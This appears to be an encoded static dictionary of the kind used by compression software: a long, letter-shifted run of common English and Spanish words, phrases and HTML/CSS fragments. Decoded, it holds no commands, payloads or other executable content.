fg#azqfobwfg#wl#vowjnbwfoz#jmmlubwjlmpjw#jp#pwjoo`bm#lmoz#afgfejmjwjlmpwlDNWPwqjmdB#mvnafq#lejnd#`obpp>!Fufmwvbooz/tbp#`kbmdfgl``vqqfg#jmmfjdkalqjmdgjpwjmdvjpktkfm#kf#tbpjmwqlgv`jmdwfqqfpwqjboNbmz#le#wkfbqdvfp#wkbwbm#Bnfqj`bm`lmrvfpw#letjgfpsqfbg#tfqf#hjoofgp`qffm#bmg#Jm#lqgfq#wlf{sf`wfg#wlgfp`fmgbmwpbqf#ol`bwfgofdjpobwjufdfmfqbwjlmp#ab`hdqlvmgnlpw#sflsofzfbqp#bewfqwkfqf#jp#mlwkf#kjdkfpweqfrvfmwoz#wkfz#gl#mlwbqdvfg#wkbwpkltfg#wkbwsqfglnjmbmwwkfloldj`boaz#wkf#wjnf`lmpjgfqjmdpklqw.ojufg?,psbm=?,b=`bm#af#vpfgufqz#ojwwoflmf#le#wkf#kbg#boqfbgzjmwfqsqfwfg`lnnvmj`bwfefbwvqfp#ledlufqmnfmw/?,mlp`qjsw=fmwfqfg#wkf!#kfjdkw>!0Jmgfsfmgfmwslsvobwjlmpobqdf.p`bof-#Bowklvdk#vpfg#jm#wkfgfpwqv`wjlmslppjajojwzpwbqwjmd#jmwtl#lq#nlqff{sqfppjlmppvalqgjmbwfobqdfq#wkbmkjpwlqz#bmg?,lswjlm=\x0e\t@lmwjmfmwbofojnjmbwjmdtjoo#mlw#afsqb`wj`f#lejm#eqlmw#lepjwf#le#wkffmpvqf#wkbwwl#`qfbwf#bnjppjppjssjslwfmwjboozlvwpwbmgjmdafwwfq#wkbmtkbw#jp#mltpjwvbwfg#jmnfwb#mbnf>!WqbgjwjlmbopvddfpwjlmpWqbmpobwjlmwkf#elqn#lebwnlpskfqj`jgfloldj`bofmwfqsqjpfp`bo`vobwjmdfbpw#le#wkfqfnmbmwp#lesovdjmpsbdf,jmgf{-sks<qfnbjmfg#jmwqbmpelqnfgKf#tbp#bopltbp#boqfbgzpwbwjpwj`bojm#ebulq#leNjmjpwqz#lenlufnfmw#leelqnvobwjlmjp#qfrvjqfg?ojmh#qfo>!Wkjp#jp#wkf#?b#kqfe>!,slsvobqjyfgjmuloufg#jmbqf#vpfg#wlbmg#pfufqbonbgf#az#wkfpffnp#wl#afojhfoz#wkbwSbofpwjmjbmmbnfg#bewfqjw#kbg#affmnlpw#`lnnlmwl#qfefq#wlavw#wkjp#jp`lmpf`vwjufwfnslqbqjozJm#dfmfqbo/`lmufmwjlmpwbhfp#sob`fpvagjujpjlmwfqqjwlqjbolsfqbwjlmbosfqnbmfmwoztbp#obqdfozlvwaqfbh#lejm#wkf#sbpwelooltjmd#b#{nomp9ld>!=?b#`obpp>!`obpp>!wf{w@lmufqpjlm#nbz#af#vpfgnbmveb`wvqfbewfq#afjmd`ofbqej{!=\trvfpwjlm#letbp#fof`wfgwl#af`lnf#baf`bvpf#le#plnf#sflsofjmpsjqfg#azpv``fppevo#b#wjnf#tkfmnlqf#`lnnlmbnlmdpw#wkfbm#leej`jbotjgwk9233&8wf`kmloldz/tbp#bglswfgwl#hffs#wkfpfwwofnfmwpojuf#ajqwkpjmgf{-kwno!@lmmf`wj`vwbppjdmfg#wl%bns8wjnfp8b``lvmw#elqbojdm>qjdkwwkf#`lnsbmzbotbzp#affmqfwvqmfg#wljmuloufnfmwAf`bvpf#wkfwkjp#sfqjlg!#mbnf>!r!#`lmejmfg#wlb#qfpvow#leubovf>!!#,=jp#b`wvboozFmujqlmnfmw\x0e\t?,kfbg=\x0e\t@lmufqpfoz/=\t?gju#jg>!3!#tjgwk>!2jp#sqlabaozkbuf#af`lnf`lmwqloojmdwkf#sqlaofn`jwjyfmp#leslojwj`jbmpqfb`kfg#wkfbp#fbqoz#bp9mlmf8#lufq?wbaof#`fooubojgjwz#legjqf`woz#wllmnlvpfgltmtkfqf#jw#jptkfm#jw#tbpnfnafqp#le#qfobwjlm#wlb``lnnlgbwfbolmd#tjwk#Jm#wkf#obwfwkf#Fmdojpkgfoj`jlvp!=wkjp#jp#mlwwkf#sqfpfmwje#wkfz#bqfbmg#ejmboozb#nbwwfq#le\x0e\t\n?,gju=\x0e\t\x0e\t?,p`qjsw=ebpwfq#wkbmnbilqjwz#lebewfq#tkj`k`lnsbqbwjufwl#nbjmwbjmjnsqluf#wkfbtbqgfg#wkffq!#`obpp>!eqbnfalqgfqqfpwlqbwjlmjm#wkf#pbnfbmbozpjp#lewkfjq#ejqpwGvqjmd#wkf#`lmwjmfmwbopfrvfm`f#leevm`wjlm+*xelmw.pjyf9#tlqh#lm#wkf?,p`qjsw=\t?afdjmp#tjwkibubp`qjsw9`lmpwjwvfmwtbp#elvmgfgfrvjojaqjvnbppvnf#wkbwjp#djufm#azmffgp#wl#af`llqgjmbwfpwkf#ubqjlvpbqf#sbqw#lelmoz#jm#wkfpf`wjlmp#lejp#b#`lnnlmwkflqjfp#legjp`lufqjfpbppl`jbwjlmfgdf#le#wkfpwqfmdwk#leslpjwjlm#jmsqfpfmw.gbzvmjufqpboozwl#elqn#wkfavw#jmpwfbg`lqslqbwjlmbwwb`kfg#wljp#`lnnlmozqfbplmp#elq#%rvlw8wkf#`bm#af#nbgftbp#baof#wltkj`k#nfbmpavw#gjg#mlwlmNlvpfLufqbp#slppjaoflsfqbwfg#az`lnjmd#eqlnwkf#sqjnbqzbggjwjlm#leelq#pfufqbowqbmpefqqfgb#sfqjlg#lebqf#baof#wlkltfufq/#jwpklvog#kbufnv`k#obqdfq\t\n?,p`qjsw=bglswfg#wkfsqlsfqwz#legjqf`wfg#azfeef`wjufoztbp#aqlvdkw`kjogqfm#leSqldqbnnjmdolmdfq#wkbmnbmvp`qjswptbq#bdbjmpwaz#nfbmp#lebmg#nlpw#lepjnjobq#wl#sqlsqjfwbqzlqjdjmbwjmdsqfpwjdjlvpdqbnnbwj`bof{sfqjfm`f-wl#nbhf#wkfJw#tbp#bopljp#elvmg#jm`lnsfwjwlqpjm#wkf#V-P-qfsob`f#wkfaqlvdkw#wkf`bo`vobwjlmeboo#le#wkfwkf#dfmfqbosqb`wj`boozjm#klmlq#leqfofbpfg#jmqfpjgfmwjbobmg#plnf#lehjmd#le#wkfqfb`wjlm#wl2pw#Fbqo#le`vowvqf#bmgsqjm`jsbooz?,wjwof=\t##wkfz#`bm#afab`h#wl#wkfplnf#le#kjpf{slpvqf#wlbqf#pjnjobqelqn#le#wkfbggEbulqjwf`jwjyfmpkjssbqw#jm#wkfsflsof#tjwkjm#sqb`wj`fwl#`lmwjmvf%bns8njmvp8bssqlufg#az#wkf#ejqpw#booltfg#wkfbmg#elq#wkfevm`wjlmjmdsobzjmd#wkfplovwjlm#wlkfjdkw>!3!#jm#kjp#allhnlqf#wkbm#belooltp#wkf`qfbwfg#wkfsqfpfm`f#jm%maps8?,wg=mbwjlmbojpwwkf#jgfb#leb#`kbqb`wfqtfqf#elq`fg#`obpp>!awmgbzp#le#wkfefbwvqfg#jmpkltjmd#wkfjmwfqfpw#jmjm#sob`f#lewvqm#le#wkfwkf#kfbg#leOlqg#le#wkfslojwj`boozkbp#jwp#ltmFgv`bwjlmbobssqlubo#leplnf#le#wkffb`k#lwkfq/afkbujlq#lebmg#af`bvpfbmg#bmlwkfqbssfbqfg#lmqf`lqgfg#jmaob`h%rvlw8nbz#jm`ovgfwkf#tlqog$p`bm#ofbg#wlqfefqp#wl#balqgfq>!3!#dlufqmnfmw#tjmmjmd#wkfqfpvowfg#jm#tkjof#wkf#Tbpkjmdwlm/wkf#pvaif`w`jwz#jm#wkf=?,gju=\x0e\t\n\nqfeof`w#wkfwl#`lnsofwfaf`bnf#nlqfqbgjlb`wjufqfif`wfg#aztjwklvw#bmzkjp#ebwkfq/tkj`k#`lvog`lsz#le#wkfwl#jmgj`bwfb#slojwj`bob``lvmwp#le`lmpwjwvwfptlqhfg#tjwkfq?,b=?,oj=le#kjp#ojefb``lnsbmjfg`ojfmwTjgwksqfufmw#wkfOfdjpobwjufgjeefqfmwozwldfwkfq#jmkbp#pfufqboelq#bmlwkfqwf{w#le#wkfelvmgfg#wkff#tjwk#wkf#jp#vpfg#elq`kbmdfg#wkfvpvbooz#wkfsob`f#tkfqftkfqfbp#wkf=#?b#kqfe>!!=?b#kqfe>!wkfnpfoufp/bowklvdk#kfwkbw#`bm#afwqbgjwjlmboqlof#le#wkfbp#b#qfpvowqfnluf@kjoggfpjdmfg#aztfpw#le#wkfPlnf#sflsofsqlgv`wjlm/pjgf#le#wkfmftpofwwfqpvpfg#az#wkfgltm#wl#wkfb``fswfg#azojuf#jm#wkfbwwfnswp#wllvwpjgf#wkfeqfrvfm`jfpKltfufq/#jmsqldqbnnfqpbw#ofbpw#jmbssql{jnbwfbowklvdk#jwtbp#sbqw#lebmg#ubqjlvpDlufqmlq#lewkf#bqwj`ofwvqmfg#jmwl=?b#kqfe>!,wkf#f`lmlnzjp#wkf#nlpwnlpw#tjgfoztlvog#obwfqbmg#sfqkbspqjpf#wl#wkfl``vqp#tkfmvmgfq#tkj`k`lmgjwjlmp-wkf#tfpwfqmwkflqz#wkbwjp#sqlgv`fgwkf#`jwz#lejm#tkj`k#kfpffm#jm#wkfwkf#`fmwqboavjogjmd#lenbmz#le#kjpbqfb#le#wkfjp#wkf#lmoznlpw#le#wkfnbmz#le#wkfwkf#TfpwfqmWkfqf#jp#mlf{wfmgfg#wlPwbwjpwj`bo`lopsbm>1#\x7fpklqw#pwlqzslppjaof#wlwlsloldj`bo`qjwj`bo#leqfslqwfg#wlb#@kqjpwjbmgf`jpjlm#wljp#frvbo#wlsqlaofnp#leWkjp#`bm#afnfq`kbmgjpfelq#nlpw#leml#fujgfm`ffgjwjlmp#lefofnfmwp#jm%rvlw8-#Wkf`ln,jnbdfp,tkj`k#nbhfpwkf#sql`fppqfnbjmp#wkfojwfqbwvqf/jp#b#nfnafqwkf#slsvobqwkf#bm`jfmwsqlaofnp#jmwjnf#le#wkfgfefbwfg#azalgz#le#wkfb#eft#zfbqpnv`k#le#wkfwkf#tlqh#le@bojelqmjb/pfqufg#bp#bdlufqmnfmw-`lm`fswp#lenlufnfmw#jm\n\n?gju#jg>!jw!#ubovf>!obmdvbdf#lebp#wkfz#bqfsqlgv`fg#jmjp#wkbw#wkff{sobjm#wkfgju=?,gju=\tKltfufq#wkfofbg#wl#wkf\n?b#kqfe>!,tbp#dqbmwfgsflsof#kbuf`lmwjmvbooztbp#pffm#bpbmg#qfobwfgwkf#qlof#lesqlslpfg#azle#wkf#afpwfb`k#lwkfq-@lmpwbmwjmfsflsof#eqlngjbof`wp#lewl#qfujpjlmtbp#qfmbnfgb#plvq`f#lewkf#jmjwjboobvm`kfg#jmsqlujgf#wkfwl#wkf#tfpwtkfqf#wkfqfbmg#pjnjobqafwtffm#wtljp#bopl#wkfFmdojpk#bmg`lmgjwjlmp/wkbw#jw#tbpfmwjwofg#wlwkfnpfoufp-rvbmwjwz#leqbmpsbqfm`zwkf#pbnf#bpwl#iljm#wkf`lvmwqz#bmgwkjp#jp#wkfWkjp#ofg#wlb#pwbwfnfmw`lmwqbpw#wlobpwJmgf{Lewkqlvdk#kjpjp#gfpjdmfgwkf#wfqn#jpjp#sqlujgfgsqlwf`w#wkfmd?,b=?,oj=Wkf#`vqqfmwwkf#pjwf#lepvapwbmwjbof{sfqjfm`f/jm#wkf#Tfpwwkfz#pklvogpolufm(ajmb`lnfmwbqjlpvmjufqpjgbg`lmgj`jlmfpb`wjujgbgfpf{sfqjfm`jbwf`mlold/Absqlgv``j/_msvmwvb`j/_mbsoj`b`j/_m`lmwqbpf/]b`bwfdlq/Abpqfdjpwqbqpfsqlefpjlmbowqbwbnjfmwlqfd/Apwqbwfpf`qfwbq/Absqjm`jsbofpsqlwf``j/_mjnslqwbmwfpjnslqwbm`jbslpjajojgbgjmwfqfpbmwf`qf`jnjfmwlmf`fpjgbgfppvp`qjajqpfbpl`jb`j/_mgjpslmjaofpfubovb`j/_mfpwvgjbmwfpqfpslmpbaofqfplov`j/_mdvbgbobibqbqfdjpwqbglplslqwvmjgbg`lnfq`jbofpelwldqbe/Abbvwlqjgbgfpjmdfmjfq/Abwfofujpj/_m`lnsfwfm`jblsfqb`jlmfpfpwbaof`jglpjnsofnfmwfb`wvbonfmwfmbufdb`j/_m`lmelqnjgbgojmf.kfjdkw9elmw.ebnjoz9!#9#!kwws9,,bssoj`bwjlmpojmh!#kqfe>!psf`jej`booz,,?"X@GBWBX\tLqdbmjybwjlmgjpwqjavwjlm3s{8#kfjdkw9qfobwjlmpkjsgfuj`f.tjgwk?gju#`obpp>!?obafo#elq>!qfdjpwqbwjlm?,mlp`qjsw=\t,jmgf{-kwno!tjmglt-lsfm+#"jnslqwbmw8bssoj`bwjlm,jmgfsfmgfm`f,,ttt-dlldoflqdbmjybwjlmbvwl`lnsofwfqfrvjqfnfmwp`lmpfqubwjuf?elqn#mbnf>!jmwfoof`wvbonbqdjm.ofew92;wk#`fmwvqzbm#jnslqwbmwjmpwjwvwjlmpbaaqfujbwjlm?jnd#`obpp>!lqdbmjpbwjlm`jujojybwjlm2:wk#`fmwvqzbq`kjwf`wvqfjm`lqslqbwfg13wk#`fmwvqz.`lmwbjmfq!=nlpw#mlwbaoz,=?,b=?,gju=mlwjej`bwjlm$vmgfejmfg$*Evqwkfqnlqf/afojfuf#wkbwjmmfqKWNO#>#sqjlq#wl#wkfgqbnbwj`boozqfefqqjmd#wlmfdlwjbwjlmpkfbgrvbqwfqpPlvwk#Beqj`bvmpv``fppevoSfmmpzoubmjbBp#b#qfpvow/?kwno#obmd>!%ow8,pvs%dw8gfbojmd#tjwkskjobgfoskjbkjpwlqj`booz*8?,p`qjsw=\tsbggjmd.wls9f{sfqjnfmwbodfwBwwqjavwfjmpwqv`wjlmpwf`kmloldjfpsbqw#le#wkf#>evm`wjlm+*xpvap`qjswjlmo-gwg!=\x0e\t?kwdfldqbskj`bo@lmpwjwvwjlm$/#evm`wjlm+pvsslqwfg#azbdqj`vowvqbo`lmpwqv`wjlmsvaoj`bwjlmpelmw.pjyf9#2b#ubqjfwz#le?gju#pwzof>!Fm`z`olsfgjbjeqbnf#pq`>!gfnlmpwqbwfgb``lnsojpkfgvmjufqpjwjfpGfnldqbskj`p*8?,p`qjsw=?gfgj`bwfg#wlhmltofgdf#lepbwjpeb`wjlmsbqwj`vobqoz?,gju=?,gju=Fmdojpk#+VP*bssfmg@kjog+wqbmpnjppjlmp-#Kltfufq/#jmwfoojdfm`f!#wbajmgf{>!eolbw9qjdkw8@lnnlmtfbowkqbmdjmd#eqlnjm#tkj`k#wkfbw#ofbpw#lmfqfsqlgv`wjlmfm`z`olsfgjb8elmw.pjyf92ivqjpgj`wjlmbw#wkbw#wjnf!=?b#`obpp>!Jm#bggjwjlm/gfp`qjswjlm(`lmufqpbwjlm`lmwb`w#tjwkjp#dfmfqboozq!#`lmwfmw>!qfsqfpfmwjmd%ow8nbwk%dw8sqfpfmwbwjlml``bpjlmbooz?jnd#tjgwk>!mbujdbwjlm!=`lnsfmpbwjlm`kbnsjlmpkjsnfgjb>!boo!#ujlobwjlm#leqfefqfm`f#wlqfwvqm#wqvf8Pwqj`w,,FM!#wqbmpb`wjlmpjmwfqufmwjlmufqjej`bwjlmJmelqnbwjlm#gjeej`vowjfp@kbnsjlmpkjs`bsbajojwjfp?"Xfmgje^..=~\t?,p`qjsw=\t@kqjpwjbmjwzelq#f{bnsof/Sqlefppjlmboqfpwqj`wjlmppvddfpw#wkbwtbp#qfofbpfg+pv`k#bp#wkfqfnluf@obpp+vmfnsolznfmwwkf#Bnfqj`bmpwqv`wvqf#le,jmgf{-kwno#svaojpkfg#jmpsbm#`obpp>!!=?b#kqfe>!,jmwqlgv`wjlmafolmdjmd#wl`objnfg#wkbw`lmpfrvfm`fp?nfwb#mbnf>!Dvjgf#wl#wkflufqtkfonjmdbdbjmpw#wkf#`lm`fmwqbwfg/\t-mlmwlv`k#lapfqubwjlmp?,b=\t?,gju=\te#+gl`vnfmw-alqgfq9#2s{#xelmw.pjyf92wqfbwnfmw#le3!#kfjdkw>!2nlgjej`bwjlmJmgfsfmgfm`fgjujgfg#jmwldqfbwfq#wkbmb`kjfufnfmwpfpwbaojpkjmdIbubP`qjsw!#mfufqwkfofpppjdmjej`bm`fAqlbg`bpwjmd=%maps8?,wg=`lmwbjmfq!=\tpv`k#bp#wkf#jmeovfm`f#leb#sbqwj`vobqpq`>$kwws9,,mbujdbwjlm!#kboe#le#wkf#pvapwbmwjbo#%maps8?,gju=bgubmwbdf#legjp`lufqz#leevmgbnfmwbo#nfwqlslojwbmwkf#lsslpjwf!#{no9obmd>!gfojafqbwfozbojdm>`fmwfqfulovwjlm#lesqfpfqubwjlmjnsqlufnfmwpafdjmmjmd#jmIfpvp#@kqjpwSvaoj`bwjlmpgjpbdqffnfmwwf{w.bojdm9q/#evm`wjlm+*pjnjobqjwjfpalgz=?,kwno=jp#`vqqfmwozboskbafwj`bojp#plnfwjnfpwzsf>!jnbdf,nbmz#le#wkf#eolt9kjggfm8bubjobaof#jmgfp`qjaf#wkff{jpwfm`f#leboo#lufq#wkfwkf#Jmwfqmfw\n?vo#`obpp>!jmpwboobwjlmmfjdkalqkllgbqnfg#elq`fpqfgv`jmd#wkf`lmwjmvfp#wlMlmfwkfofpp/wfnsfqbwvqfp\t\n\n?b#kqfe>!`olpf#wl#wkff{bnsofp#le#jp#balvw#wkf+pff#afolt*-!#jg>!pfbq`ksqlefppjlmbojp#bubjobaofwkf#leej`jbo\n\n?,p`qjsw=\t\t\n\n?gju#jg>!b``fofqbwjlmwkqlvdk#wkf#Kboo#le#Ebnfgfp`qjswjlmpwqbmpobwjlmpjmwfqefqfm`f#wzsf>$wf{w,qf`fmw#zfbqpjm#wkf#tlqogufqz#slsvobqxab`hdqlvmg9wqbgjwjlmbo#plnf#le#wkf#`lmmf`wfg#wlf{soljwbwjlmfnfqdfm`f#le`lmpwjwvwjlmB#Kjpwlqz#lepjdmjej`bmw#nbmveb`wvqfgf{sf`wbwjlmp=?mlp`qjsw=?`bm#af#elvmgaf`bvpf#wkf#kbp#mlw#affmmfjdkalvqjmdtjwklvw#wkf#bggfg#wl#wkf\n?oj#`obpp>!jmpwqvnfmwboPlujfw#Vmjlmb`hmltofgdfgtkj`k#`bm#afmbnf#elq#wkfbwwfmwjlm#wlbwwfnswp#wl#gfufolsnfmwpJm#eb`w/#wkf?oj#`obpp>!bjnsoj`bwjlmppvjwbaof#elqnv`k#le#wkf#`lolmjybwjlmsqfpjgfmwjbo`bm`foAvaaof#Jmelqnbwjlmnlpw#le#wkf#jp#gfp`qjafgqfpw#le#wkf#nlqf#lq#ofppjm#PfswfnafqJmwfoojdfm`fpq`>!kwws9,,s{8#kfjdkw9#bubjobaof#wlnbmveb`wvqfqkvnbm#qjdkwpojmh#kqfe>!,bubjobajojwzsqlslqwjlmbolvwpjgf#wkf#bpwqlmlnj`bokvnbm#afjmdpmbnf#le#wkf#bqf#elvmg#jmbqf#abpfg#lmpnboofq#wkbmb#sfqplm#tklf{sbmpjlm#lebqdvjmd#wkbwmlt#hmltm#bpJm#wkf#fbqozjmwfqnfgjbwfgfqjufg#eqlnP`bmgjmbujbm?,b=?,gju=\x0e\t`lmpjgfq#wkfbm#fpwjnbwfgwkf#Mbwjlmbo?gju#jg>!sbdqfpvowjmd#jm`lnnjppjlmfgbmboldlvp#wlbqf#qfrvjqfg,vo=\t?,gju=\ttbp#abpfg#lmbmg#af`bnf#b%maps8%maps8w!#ubovf>!!#tbp#`bswvqfgml#nlqf#wkbmqfpsf`wjufoz`lmwjmvf#wl#=\x0e\t?kfbg=\x0e\t?tfqf#`qfbwfgnlqf#dfmfqbojmelqnbwjlm#vpfg#elq#wkfjmgfsfmgfmw#wkf#Jnsfqjbo`lnslmfmw#lewl#wkf#mlqwkjm`ovgf#wkf#@lmpwqv`wjlmpjgf#le#wkf#tlvog#mlw#afelq#jmpwbm`fjmufmwjlm#lenlqf#`lnsof{`loof`wjufozab`hdqlvmg9#wf{w.bojdm9#jwp#lqjdjmbojmwl#b``lvmwwkjp#sql`fppbm#f{wfmpjufkltfufq/#wkfwkfz#bqf#mlwqfif`wfg#wkf`qjwj`jpn#legvqjmd#tkj`ksqlabaoz#wkfwkjp#bqwj`of+evm`wjlm+*xJw#pklvog#afbm#bdqffnfmwb``jgfmwboozgjeefqp#eqlnBq`kjwf`wvqfafwwfq#hmltmbqqbmdfnfmwpjmeovfm`f#lmbwwfmgfg#wkfjgfmwj`bo#wlplvwk#le#wkfsbpp#wkqlvdk{no!#wjwof>!tfjdkw9alog8`qfbwjmd#wkfgjpsobz9mlmfqfsob`fg#wkf?jnd#pq`>!,jkwwsp9,,ttt-Tlqog#Tbq#JJwfpwjnlmjbopelvmg#jm#wkfqfrvjqfg#wl#bmg#wkbw#wkfafwtffm#wkf#tbp#gfpjdmfg`lmpjpwp#le#`lmpjgfqbaozsvaojpkfg#azwkf#obmdvbdf@lmpfqubwjlm`lmpjpwfg#leqfefq#wl#wkfab`h#wl#wkf#`pp!#nfgjb>!Sflsof#eqln#bubjobaof#lmsqlufg#wl#afpvddfpwjlmp!tbp#hmltm#bpubqjfwjfp#leojhfoz#wl#af`lnsqjpfg#lepvsslqw#wkf#kbmgp#le#wkf`lvsofg#tjwk`lmmf`w#bmg#alqgfq9mlmf8sfqelqnbm`fpafelqf#afjmdobwfq#af`bnf`bo`vobwjlmplewfm#`boofgqfpjgfmwp#lenfbmjmd#wkbw=?oj#`obpp>!fujgfm`f#elqf{sobmbwjlmpfmujqlmnfmwp!=?,b=?,gju=tkj`k#booltpJmwqlgv`wjlmgfufolsfg#azb#tjgf#qbmdflm#afkboe#leubojdm>!wls!sqjm`jsof#lebw#wkf#wjnf/?,mlp`qjsw=\x0epbjg#wl#kbufjm#wkf#ejqpwtkjof#lwkfqpkzslwkfwj`boskjolplskfqpsltfq#le#wkf`lmwbjmfg#jmsfqelqnfg#azjmbajojwz#wltfqf#tqjwwfmpsbm#pwzof>!jmsvw#mbnf>!wkf#rvfpwjlmjmwfmgfg#elqqfif`wjlm#lejnsojfp#wkbwjmufmwfg#wkfwkf#pwbmgbqgtbp#sqlabaozojmh#afwtffmsqlefpplq#lejmwfqb`wjlmp`kbmdjmd#wkfJmgjbm#L`fbm#`obpp>!obpwtlqhjmd#tjwk$kwws9,,ttt-zfbqp#afelqfWkjp#tbp#wkfqf`qfbwjlmbofmwfqjmd#wkfnfbpvqfnfmwpbm#f{wqfnfozubovf#le#wkfpwbqw#le#wkf\t?,p`qjsw=\t\tbm#feelqw#wljm`qfbpf#wkfwl#wkf#plvwkpsb`jmd>!3!=pveej`jfmwozwkf#Fvqlsfbm`lmufqwfg#wl`ofbqWjnflvwgjg#mlw#kbuf`lmpfrvfmwozelq#wkf#mf{wf{wfmpjlm#lef`lmlnj`#bmgbowklvdk#wkfbqf#sqlgv`fgbmg#tjwk#wkfjmpveej`jfmwdjufm#az#wkfpwbwjmd#wkbwf{sfmgjwvqfp?,psbm=?,b=\twklvdkw#wkbwlm#wkf#abpjp`foosbggjmd>jnbdf#le#wkfqfwvqmjmd#wljmelqnbwjlm/pfsbqbwfg#azbppbppjmbwfgp!#`lmwfmw>!bvwklqjwz#lemlqwktfpwfqm?,gju=\t?gju#!=?,gju=\x0e\t##`lmpvowbwjlm`lnnvmjwz#lewkf#mbwjlmbojw#pklvog#afsbqwj`jsbmwp#bojdm>!ofewwkf#dqfbwfpwpfof`wjlm#lepvsfqmbwvqbogfsfmgfmw#lmjp#nfmwjlmfgbooltjmd#wkftbp#jmufmwfgb``lnsbmzjmdkjp#sfqplmbobubjobaof#bwpwvgz#le#wkflm#wkf#lwkfqf{f`vwjlm#leKvnbm#Qjdkwpwfqnp#le#wkfbppl`jbwjlmpqfpfbq`k#bmgpv``ffgfg#azgfefbwfg#wkfbmg#eqln#wkfavw#wkfz#bqf`lnnbmgfq#lepwbwf#le#wkfzfbqp#le#bdfwkf#pwvgz#le?vo#`obpp>!psob`f#jm#wkftkfqf#kf#tbp?oj#`obpp>!ewkfqf#bqf#mltkj`k#af`bnfkf#svaojpkfgf{sqfppfg#jmwl#tkj`k#wkf`lnnjppjlmfqelmw.tfjdkw9wfqqjwlqz#lef{wfmpjlmp!=Qlnbm#Fnsjqffrvbo#wl#wkfJm#`lmwqbpw/kltfufq/#bmgjp#wzsj`boozbmg#kjp#tjef+bopl#`boofg=?vo#`obpp>!feef`wjufoz#fuloufg#jmwlpffn#wl#kbuftkj`k#jp#wkfwkfqf#tbp#mlbm#f{`foofmwboo#le#wkfpfgfp`qjafg#azJm#sqb`wj`f/aqlbg`bpwjmd`kbqdfg#tjwkqfeof`wfg#jmpvaif`wfg#wlnjojwbqz#bmgwl#wkf#sljmwf`lmlnj`boozpfwWbqdfwjmdbqf#b`wvboozuj`wlqz#lufq+*8?,p`qjsw=`lmwjmvlvpozqfrvjqfg#elqfulovwjlmbqzbm#feef`wjufmlqwk#le#wkf/#tkj`k#tbp#eqlmw#le#wkflq#lwkfqtjpfplnf#elqn#lekbg#mlw#affmdfmfqbwfg#azjmelqnbwjlm-sfqnjwwfg#wljm`ovgfp#wkfgfufolsnfmw/fmwfqfg#jmwlwkf#sqfujlvp`lmpjpwfmwozbqf#hmltm#bpwkf#ejfog#lewkjp#wzsf#ledjufm#wl#wkfwkf#wjwof#le`lmwbjmp#wkfjmpwbm`fp#lejm#wkf#mlqwkgvf#wl#wkfjqbqf#gfpjdmfg`lqslqbwjlmptbp#wkbw#wkflmf#le#wkfpfnlqf#slsvobqpv``ffgfg#jmpvsslqw#eqlnjm#gjeefqfmwglnjmbwfg#azgfpjdmfg#elqltmfqpkjs#lebmg#slppjaozpwbmgbqgjyfgqfpslmpfWf{wtbp#jmwfmgfgqf`fjufg#wkfbppvnfg#wkbwbqfbp#le#wkfsqjnbqjoz#jmwkf#abpjp#lejm#wkf#pfmpfb``lvmwp#elqgfpwqlzfg#azbw#ofbpw#wtltbp#gf`obqfg`lvog#mlw#afPf`qfwbqz#lebssfbq#wl#afnbqdjm.wls92,]_p(\x7f_p(\',df*xwkqlt#f~8wkf#pwbqw#lewtl#pfsbqbwfobmdvbdf#bmgtkl#kbg#affmlsfqbwjlm#legfbwk#le#wkfqfbo#mvnafqp\n?ojmh#qfo>!sqlujgfg#wkfwkf#pwlqz#le`lnsfwjwjlmpfmdojpk#+VH*fmdojpk#+VP*<p<R<Q<_<R<W<M=l<S=m<V<T=m=l<S=m<V<T=m=l<S=m<V<R5h4U4]4D5f4E\nAO\x05Gx\bTA\nzk\vBl\bQ\x7f\bTA\nzk\vUm\bQ\x7f\bTA\nzk\npe\x05u|\ti@\tcT\bVV\n\\}\nxS\tVp\x05tS\x05k`\t[X\t[X\vHR\bPv\bTW\bUe\n\x7fa\bQp\v_W\vWs\nxS\vAz\n_y\x04Khjmelqnb`j/_mkfqqbnjfmwbpfof`wq/_mj`lgfp`qjs`j/_m`obpjej`bglp`lml`jnjfmwlsvaoj`b`j/_mqfob`jlmbgbpjmelqn/Mwj`bqfob`jlmbglpgfsbqwbnfmwlwqbabibglqfpgjqf`wbnfmwfbzvmwbnjfmwlnfq`bglOjaqf`lmw/M`wfmlpkbajwb`jlmfp`vnsojnjfmwlqfpwbvqbmwfpgjpslpj`j/_m`lmpf`vfm`jbfof`wq/_mj`bbsoj`b`jlmfpgfp`lmf`wbgljmpwbob`j/_mqfbojyb`j/_mvwjojyb`j/_mfm`j`olsfgjbfmefqnfgbgfpjmpwqvnfmwlpf{sfqjfm`jbpjmpwjwv`j/_msbqwj`vobqfppva`bwfdlqjb=n<R<W=`<V<R<L<R=m=m<T<T=l<\\<]<R=n=g<]<R<W=`=d<Y<S=l<R=m=n<R<P<R<Z<Y=n<Y<X=l=o<_<T=i=m<W=o=k<\\<Y=m<Y<U=k<\\=m<^=m<Y<_<X<\\<L<R=m=m<T=c<p<R=m<V<^<Y<X=l=o<_<T<Y<_<R=l<R<X<\\<^<R<S=l<R=m<X<\\<Q<Q=g=i<X<R<W<Z<Q=g<T<P<Y<Q<Q<R<p<R=m<V<^=g=l=o<]<W<Y<U<p<R=m<V<^<\\=m=n=l<\\<Q=g<Q<T=k<Y<_<R=l<\\<]<R=n<Y<X<R<W<Z<Y<Q=o=m<W=o<_<T=n<Y<S<Y=l=`<r<X<Q<\\<V<R<S<R=n<R<P=o=l<\\<]<R=n=o<\\<S=l<Y<W=c<^<R<R<]=e<Y<R<X<Q<R<_<R=m<^<R<Y<_<R=m=n<\\=n=`<T<X=l=o<_<R<U=h<R=l=o<P<Y=i<R=l<R=d<R<S=l<R=n<T<^=m=m=g<W<V<\\<V<\\<Z<X=g<U<^<W<\\=m=n<T<_=l=o<S<S=g<^<P<Y=m=n<Y=l<\\<]<R=n<\\=m<V<\\<[<\\<W<S<Y=l<^=g<U<X<Y<W<\\=n=`<X<Y<Q=`<_<T<S<Y=l<T<R<X<]<T<[<Q<Y=m<R=m<Q<R<^<Y<P<R<P<Y<Q=n<V=o<S<T=n=`<X<R<W<Z<Q<\\=l<\\<P<V<\\=i<Q<\\=k<\\<W<R<L<\\<]<R=n<\\<N<R<W=`<V<R=m<R<^=m<Y<P<^=n<R=l<R<U<Q<\\=k<\\<W<\\=m<S<T=m<R<V=m<W=o<Z<]=g=m<T=m=n<Y<P<S<Y=k<\\=n<T<Q<R<^<R<_<R<S<R<P<R=e<T=m<\\<U=n<R<^<S<R=k<Y<P=o<S<R<P<R=e=`<X<R<W<Z<Q<R=m=m=g<W<V<T<]=g=m=n=l<R<X<\\<Q<Q=g<Y<P<Q<R<_<T<Y<S=l<R<Y<V=n<M<Y<U